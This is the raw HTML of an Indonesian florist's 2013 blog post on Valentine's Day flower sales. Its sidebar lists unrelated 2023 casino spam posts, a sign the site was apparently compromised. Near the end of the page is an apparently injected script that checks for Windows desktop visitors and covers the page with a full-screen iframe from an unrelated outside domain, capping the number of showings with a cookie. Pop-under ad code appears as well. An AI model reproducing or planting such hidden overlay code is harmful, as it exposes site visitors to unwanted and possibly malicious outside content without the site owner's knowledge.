

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cofind.net/2013/01/toko-bunga-dan-hari-valentine/
body_size: 8985
content:
<!DOCTYPE html><html lang="en-US"><head><meta content='toko bunga, toko bunga jakarta,toko bunga bekasi, toko bunga depok, toko bunga serpong, toko bunga tangerang, toko bunga pluit, toko bunga murah,buket bunga, buket mawar, buket tulip, buket lily, bungan tangan, bunga krans, bunga salib,bunga duka cita,karangan bunga,Bunga Papan,Bunga Papan Pernikahan,Karangan Bunga Duka Cita' name='keywords'/><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://cofind.net/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link media="all" href="https://cofind.net/wp-content/cache/autoptimize/css/autoptimize_43288d3fcd50e0037b8f0448d7ea7df4.css" rel="stylesheet" /><title>toko bunga dan hari Valentine - TOKO BUNGA JAKARTA 24 JAM</title><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://cofind.net/2013/01/toko-bunga-dan-hari-valentine/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="toko bunga dan hari Valentine - TOKO BUNGA JAKARTA 24 JAM" /><meta property="og:description" content="Bunga merupakan hal yang sangat wajib ketika datangnya hari kasih sayang atau hari valentine yang jatuh pada tanggal 14 Februari setiap tahunnya. perayaan hari valentine ini sudah berlansung dari abad dahulu kala pada zaman kekaisaran romawi yang merayakan perayaan kasih" /><meta property="og:url" content="https://cofind.net/2013/01/toko-bunga-dan-hari-valentine/" /><meta property="og:site_name" content="TOKO BUNGA JAKARTA 24 JAM" /><meta property="article:published_time" content="2013-01-29T13:35:58+00:00" /><meta property="article:modified_time" content="2013-04-19T20:39:02+00:00" /><meta name="twitter:card" content="summary" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://cofind.net/#website","url":"https://cofind.net/","name":"TOKO BUNGA JAKARTA 24 JAM","description":"Pesan dan kirim bunga rangkaian: Mawar, Tulip, Lily, Carnation, Melati, Anggrek, Gerbera, Sedap Malam dll. Toko Bunga Online","potentialAction":[{"@type":"SearchAction","target":"https://cofind.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://cofind.net/2013/01/toko-bunga-dan-hari-valentine/#webpage","url":"https://cofind.net/2013/01/toko-bunga-dan-hari-valentine/","name":"toko bunga dan hari Valentine - TOKO BUNGA JAKARTA 24 JAM","isPartOf":{"@id":"https://cofind.net/#website"},"datePublished":"2013-01-29T13:35:58+00:00","dateModified":"2013-04-19T20:39:02+00:00","author":{"@id":"https://cofind.net/#/schema/person/200a7f75222f4c1e0c53b40e24e901ef"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cofind.net/2013/01/toko-bunga-dan-hari-valentine/"]}]},{"@type":["Person"],"@id":"https://cofind.net/#/schema/person/200a7f75222f4c1e0c53b40e24e901ef","name":"bunga01","image":{"@type":"ImageObject","@id":"https://cofind.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/5b9db020870b49150d9b8784df27bc37?s=96&d=blank&r=g","caption":"bunga01"}}]}</script> <link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="TOKO BUNGA JAKARTA 24 JAM &raquo; Feed" href="https://cofind.net/feed/" /><link rel="alternate" type="application/rss+xml" title="TOKO BUNGA JAKARTA 24 JAM &raquo; Comments Feed" href="https://cofind.net/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cofind.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='accelerate_googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C100%7CRoboto+Slab%3A700%2C400&#038;ver=6.5.7' type='text/css' media='all' /> <script type="text/javascript" id="jetpack_related-posts-js-extra">var related_posts_js_options = {"post_heading":"h4"};</script> <link rel="https://api.w.org/" href="https://cofind.net/wp-json/" /><link rel="alternate" type="application/json" href="https://cofind.net/wp-json/wp/v2/posts/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cofind.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://wp.me/p3u0mU-l' /><link rel="alternate" type="application/json+oembed" href="https://cofind.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcofind.net%2F2013%2F01%2Ftoko-bunga-dan-hari-valentine%2F" /><link rel="alternate" type="text/xml+oembed" href="https://cofind.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcofind.net%2F2013%2F01%2Ftoko-bunga-dan-hari-valentine%2F&#038;format=xml" /><link rel='dns-prefetch' href='//v0.wordpress.com'/><link rel="shortcut icon" href="http://cofind.net/wp-content/uploads/2013/04/DT03-2.jpg" type="image/x-icon" /></head><body class="post-template-default single single-post postid-21 single-format-standard custom-background "><div id="page" class="hfeed site"><header id="masthead" class="site-header clearfix"><div id="header-text-nav-container" class="clearfix"><div class="inner-wrap"><div id="header-text-nav-wrap" class="clearfix"><div id="header-left-section"><div id="header-text"><h1 id="site-title"> <a href="https://cofind.net/" title="TOKO BUNGA JAKARTA 24 JAM" rel="home">TOKO BUNGA JAKARTA 24 JAM</a></h1><h2 id="site-description">Pesan dan kirim bunga rangkaian: Mawar, Tulip, Lily, Carnation, Melati, Anggrek, Gerbera, Sedap Malam dll. Toko Bunga Online</h2></div></div><div id="header-right-section"><div id="header-right-sidebar" class="clearfix"><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><a href="https://api.whatsapp.com/send?phone=+6282122020209&amp;text=Halo,%20ini%20Toko%20Bunga%20Cantik....."><img decoding="async" src="http://cofind.net/wp-content/uploads/2017/11/cantik.png" width="300" /></a></p></div></aside></div></div></div></div><nav id="site-navigation" class="main-navigation inner-wrap-nav clearfix" role="navigation"><h3 class="menu-toggle">Menu</h3><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://cofind.net/">BERANDA</a></li><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-129"><a href="https://cofind.net/bunga-papan/">BUNGA PAPAN</a><ul class="sub-menu"><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://cofind.net/bunga-papan/bunga-duka-cita/">Bunga Duka Cita</a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://cofind.net/bunga-papan/bunga-ucapan-selamat/">Bunga Ucapan Selamat</a></li><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://cofind.net/bunga-papan/bunga-papan-besar/">Bunga Papan Besar</a></li></ul></li><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128"><a href="https://cofind.net/bunga-meja/">BUNGA MEJA</a><ul class="sub-menu"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://cofind.net/bunga-meja/rangkaian-bunga-meja-tulip/">Rangkaian Bunga Meja Tulip</a></li><li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://cofind.net/bunga-meja/rangkaian-mawar-yang-elegan/">Rangkaian Mawar yang Elegan</a></li><li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://cofind.net/bunga-meja/rangkaian-bunga-lily/">Rangkaian Bunga Lily</a></li></ul></li><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://cofind.net/hand-buket/">HAND BUKET</a></li><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://cofind.net/parcel-bunga-dan-buah/">PARCEL BUNGA DAN BUAH</a></li><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://cofind.net/krans-duka-cita/">KRANS DUKA CITA</a></li><li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><a href="https://cofind.net/standing-flower/">BUNGA STANDING</a></li></ul></div></nav></div></header><div id="main" class="clearfix"><div class="inner-wrap clearfix"><div id="primary"><div id="content" class="clearfix"><article id="post-21" class="post-21 post type-post status-publish format-standard hentry category-uncategorized tag-bunga-mawar-valentine tag-hari-valentine"><header class="entry-header"><h1 class="entry-title"> toko bunga dan hari Valentine</h1></header><div class="entry-meta"> <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://cofind.net/author/bunga01/" title="bunga01">bunga01</a></span></span> <span class="cat-links"><i class="fa fa-folder-open"></i><a href="https://cofind.net/category/uncategorized/" rel="category tag">Uncategorized</a></span> <span class="sep"><span class="post-format"><i class="fa "></i></span></span> <span class="posted-on"><a href="https://cofind.net/2013/01/toko-bunga-dan-hari-valentine/" title="1:35 pm" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2013-01-29T13:35:58+07:00">January 29, 2013</time><time class="updated" datetime="2013-04-19T20:39:02+07:00">April 19, 2013</time></a></span><span class="tag-links"><i class="fa fa-tags"></i><a href="https://cofind.net/tag/bunga-mawar-valentine/" rel="tag">bunga mawar valentine</a>, <a href="https://cofind.net/tag/hari-valentine/" rel="tag">hari valentine</a></span></div><div class="entry-content clearfix"><p style="text-align: justify;">Bunga merupakan hal yang sangat wajib ketika datangnya hari kasih sayang atau hari valentine yang jatuh pada tanggal 14 Februari setiap tahunnya. perayaan hari valentine ini sudah berlansung dari abad dahulu kala pada zaman kekaisaran romawi yang merayakan perayaan kasih sayang dan cinta kasih ini.<span id="more-21"></span></p><p style="text-align: justify;">Bunga menjadi incaran utama dalam perayaan hari valentine, bunga ucapan selamat yang menjadi pilihan adalah bunga mawar dan bunga lily untuk diberikan kepada orang yang kita cintai dan kita kasihi. Saling memberikan bunga kepada pasangan, pacar, kekasih sehingga orang tua yang kita sayangi.</p><p style="text-align: justify;">Pada saat hari valentine atau menjelang hari valentine <a title="toko bunga" href="http://www.tokobungacantik.com">Toko bunga</a> menjadi kebanjiran pesanan terutama bunga mawar yang berwarna merah dan merah muda, semua orang menginginkan mengirimkan bunga secara langsung maupun menggunakan jasa pengiriman bunga yang telah disediakan oleh toko bunga untuk dikirimkan kepada orang yang diinginkan.</p><p style="text-align: justify;"><a title="hari valentine" href="http://cofind.net">Hari valentine</a> merupakan hari istimewa untuk para pebisnis bunga, penjualan <a title="bunga mawar valentine" href="http://www.mahadewiflorist.com/2013/01/jual-bunga-valentine-2013.html">bunga mawar valentine</a> akan berlipat-lipat yang mendatangkan keuntungan yang lumayan yang hanya terjadi sehari dalam 365 hari. Kami menyediakan katalog pilihan bunga untuk hari valentine yang bisa anda pesan dan lihat pada katalog bunga yang spesial kami sediakan untuk perayaan ini.<br /> Untuk informasi penjualan dan pemesanan bunga hari valentine anda bisa langsung menghubungi kami 24 jam sehari.</p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-21" class="share-facebook sd-button share-icon" href="https://cofind.net/2013/01/toko-bunga-dan-hari-valentine/?share=facebook" target="_blank" title="Click to share on Facebook"><span>Facebook</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-21" class="share-pinterest sd-button share-icon" href="https://cofind.net/2013/01/toko-bunga-dan-hari-valentine/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-21" class="share-twitter sd-button share-icon" href="https://cofind.net/2013/01/toko-bunga-dan-hari-valentine/?share=twitter" target="_blank" title="Click to share on Twitter"><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div><div id='jp-relatedposts' class='jp-relatedposts' ><h3 class="jp-relatedposts-headline"><em>Related</em></h3></div></div></article><ul class="default-wp-page clearfix"><li class="previous"><a href="https://cofind.net/2013/01/karangan-bunga-toko-bunga-bandung/" rel="prev"><span class="meta-nav">&larr;</span> Karangan Bunga &#8211; Toko Bunga Bandung</a></li><li class="next"><a href="https://cofind.net/2013/02/toko-bunga-di-sekitar-dki-jakarta/" rel="next">Toko Bunga di Sekitar DKI Jakarta <span class="meta-nav">&rarr;</span></a></li></ul></div></div><div id="secondary"><aside id="recent-posts-3" class="widget widget_recent_entries"><h3 class="widget-title"><span>Recent Posts</span></h3><ul><li> <a href="https://cofind.net/2023/10/gry-kasyno-online-latwe-i-darmowe-gry-kasyno-548/">Gry kasyno online łatwe i darmowe gry kasyno</a></li><li> <a href="https://cofind.net/2023/10/kasyno-bonus-bez-depozytu-2023-wszystkie-promocje-w-polsce-837/">Kasyno bonus bez depozytu 2023 wszystkie promocje w Polsce</a></li><li> <a href="https://cofind.net/2023/10/434/">(no title)</a></li><li> <a href="https://cofind.net/2023/10/1win-casino-promo-kodlari-bonuslar-oyunlar-890/">1Win casino: promo kodları, bonuslar, oyunlar</a></li><li> <a href="https://cofind.net/2023/10/informatii-utile-si-detaliate-despre-casino-ul-online-704/">informații utile și detaliate despre casino-ul online</a></li></ul></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title"><span>Meta</span></h3><ul><li><a rel="nofollow" href="https://cofind.net/wp-login.php">Log in</a></li><li><a href="https://cofind.net/feed/">Entries feed</a></li><li><a href="https://cofind.net/comments/feed/">Comments feed</a></li><li><a href="https://wordpress.org/">WordPress.org</a></li></ul></aside><aside id="rss-2" class="widget widget_rss"><h3 class="widget-title"><span><a class="rsswidget rss-widget-feed" href="http://najlaflowershop.com/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cofind.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://najlaflowershop.com/">Toko Bunga Jakarta</a></span></h3><ul><li><a class='rsswidget' href='https://najlaflowershop.com/2026/01/15/toko-bunga-sekitar-perumahan-pesona-khayangan-depok/'>Toko Bunga sekitar Perumahan Pesona Khayangan Depok</a></li><li><a class='rsswidget' href='https://najlaflowershop.com/2025/11/20/toko-bunga-dekat-tanah-kusir-jakarta-selatan/'>Toko Bunga Dekat Tanah Kusir Jakarta Selatan</a></li><li><a class='rsswidget' href='https://najlaflowershop.com/2025/10/12/toko-bunga-terdekat-grand-indonesia-jakarta/'>Toko Bunga terdekat Grand Indonesia Jakarta</a></li><li><a class='rsswidget' href='https://najlaflowershop.com/2025/09/28/toko-bunga-terbaik-di-cinere-depok-jawa-barat/'>Toko Bunga Terbaik di Cinere Depok Jawa Barat</a></li></ul></aside></div></div></div><footer id="colophon" class="clearfix"><div class="footer-socket-wrapper clearfix"><div class="inner-wrap"><div class="footer-socket-area"><div class="footer-socket-area"><div class="copyright">Copyright &copy; 2015 <a href="http://cofind.net/" title="" ><span>Toko Bunga Cantik</span></a>.</div><nav class="footer-menu" class="clearfix"></nav></div></div></div></footer> <a href="#masthead" id="scroll-up"><i class="fa fa-long-arrow-up"></i></a></div> <script>(function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://2e-bureau.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();</script><script type="text/javascript">//Alert MsgAd
clicksor_enable_MsgAlert = true;
//default pop-under house ad url
clicksor_enable_pop = true; clicksor_frequencyCap = 0.1;
durl = '';
//default banner house ad url
clicksor_default_url = '';
clicksor_banner_border = '#000f30'; clicksor_banner_ad_bg = '#FFFFFF';
clicksor_banner_link_color = '#0c15ff'; clicksor_banner_text_color = '#da0041';
clicksor_banner_image_banner = true; clicksor_banner_text_banner = true;
clicksor_layer_border_color = '';
clicksor_layer_ad_bg = ''; clicksor_layer_ad_link_color = '';
clicksor_layer_ad_text_color = ''; clicksor_text_link_bg = '';
clicksor_text_link_color = '#0c59ff'; clicksor_enable_text_link = true;
clicksor_enable_VideoAd = true;</script> <div style="height: 152px; z-index:9999;" id="fl813691"><div id="eb951855"><div id="cob263512"><div id="coh963846"><ul id="coc67178"><li id="pf204652hide"><a class="min" href="javascript:pf204652clickhide();" title="Hide">Hide</a></li><li id="pf204652show" style="display: none;"><a class="max" href="javascript:pf204652clickshow();" title="Open">Open</a></li><li id="pf204652close"><a class="close" href="javascript:pf204652clickclose();" title="Close">Close</a></li></ul> Toko Bunga 24 Jam</div><div id="co453569"> <img src="http://cofind.net/wp-content/uploads/2015/04/tbc.jpg" alt="Toko Bunga 24 Jam" /></div></div></div></div> <script>pf204652bottomLayer = document.getElementById('fl813691');
var pf204652IntervalId = 0;
var pf204652maxHeight = 150;
var pf204652minHeight = 20;
var pf204652curHeight = 0;
function pf204652show( ){
  pf204652curHeight += 2;
  if (pf204652curHeight > pf204652maxHeight){
    clearInterval ( pf204652IntervalId );
  }
  pf204652bottomLayer.style.height = pf204652curHeight+'px';
}
function pf204652hide( ){
  pf204652curHeight -= 3;
  if (pf204652curHeight < pf204652minHeight){
    clearInterval ( pf204652IntervalId );
  }
  pf204652bottomLayer.style.height = pf204652curHeight+'px';
}
pf204652IntervalId = setInterval ( 'pf204652show()', 5 );
function pf204652clickhide(){
    document.getElementById('pf204652hide').style.display='none';
    document.getElementById('pf204652show').style.display='inline';
    pf204652IntervalId = setInterval ( 'pf204652hide()', 5 );
}
function pf204652clickshow(){
    document.getElementById('pf204652hide').style.display='inline';
    document.getElementById('pf204652show').style.display='none';
    pf204652IntervalId = setInterval ( 'pf204652show()', 5 );
}
function pf204652clickclose(){
    document.body.style.marginBottom = '0px';
    pf204652bottomLayer.style.display = 'none';
}</script> <script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/cofind.net\/2013\/01\/toko-bunga-dan-hari-valentine\/":21};</script> <script type="text/javascript" id="sharing-js-js-extra">var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};</script> <script type="text/javascript" id="sharing-js-js-after">var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});</script> <script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script> <script type='text/javascript'>_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.5.3',blog:'51480268',post:'21',tz:'7',srv:'cofind.net'} ]);
	_stq.push([ 'clickTrackerInit', '51480268', '21' ]);</script> <script defer src="https://cofind.net/wp-content/cache/autoptimize/js/autoptimize_61fc613c7fe24005b29615c79285f068.js"></script></body></html>